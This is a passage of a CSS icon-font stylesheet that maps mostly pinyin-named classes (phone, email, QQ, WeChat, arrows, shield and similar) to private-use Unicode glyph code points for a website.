  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}

